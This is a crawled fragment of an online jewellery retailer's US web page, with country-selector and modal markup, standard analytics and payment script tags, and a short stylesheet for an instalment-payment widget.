				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://usa-checkout.graff.com/us-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="US"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="false"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our United States site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: United States</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_US-Site/-/default/dwd95e6b84/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_US-Site/en_US/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="KkhggxEEdOR_-hYmNqstkX5xelu3ffXM6tGHn0g4z4rRVjJ53vulNPGDfCOH3li80ItL-x_9rOf2hAfmOQ9KrA7P3VGBu9A9KcMXyIgzH8bNZK5xtpCf06bElFBDpKF9EJ8SuQw7ScdRaV-vTZ2wfWf5AzeHllcxWLnt_heyVou9JpbPxPE="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'US',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717',
        'sessionFirstVisitTime': '1.769116083666E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_US-Site/en_US/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_US"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="USD" />


    <script>
        (function (url) {
            /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
            window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
            var dln = window.rakutenDataLayer || 'DataLayer';
            if(!window[dln]){
                window[dln] = {};
            }
            if(!window[dln].events){
                window[dln].events = {};
            }
            window[dln].events.SPIVersion = window[dln].events.SPIVersion || "v3.4.1";

            var loc, ct = document.createElement("script");
            ct.type = "text/javascript";
            ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
            loc.parentNode.insertBefore(ct, loc);
        }(document.location.protocol + "//tag.rmp.rakuten.com/125848.ct.js"));
    </script>




    
    
    <input type="hidden" id="splitit-APIKey" value="510054f6-d473-4680-8b9d-576e78cacdc0">
    <input type="hidden" id="splitit-currencyCode" value="USD">
    <input type="hidden" id="splitit-currencySymbol" value="$">
    <input type="hidden" id="splitit-lang" value="en">
    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/js/SplititUMClient.js"></script>
    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/css/custom_splitit.css" />


    



<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://usa-checkout.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/usa-checkout.graff.com\/on\/demandware.store\/Sites-Graff_US-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://usa-checkout.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769082989717/css/custom_splitit.css
body_size: 128
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/